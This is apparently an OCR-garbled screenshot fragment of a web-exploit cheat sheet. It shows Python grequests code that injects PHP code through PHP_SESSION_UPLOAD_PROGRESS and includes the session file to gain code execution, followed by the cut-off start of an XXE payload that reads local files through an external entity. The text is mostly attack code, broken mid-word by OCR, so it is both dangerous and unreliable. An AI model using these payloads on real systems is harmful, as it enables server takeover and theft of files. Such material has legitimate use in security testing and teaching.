
                          data={
'PHP_SES
SION_UPLOAD_PROGRESS'
: 
f"pwned:<?php 
{co
de}
 ?>"
},

                          cookies={
'PHPS
ESSID'
: sess_name}),

           grequests.get(
f"
{base_url}
?
{p
aram}
=
{sess_path}
"
)]

    result = grequests.map(req)

if
"pwned"
in
 result[
1
].text:

        print(result[
1
].text)

break
File extension
XXE
var
 xml = 
''
 +

'<?xml version="1.0" encoding="UTF-
8"?>\n'
 +

'<!DOCTYPE a [ <!ENTITY b SYSTEM "fi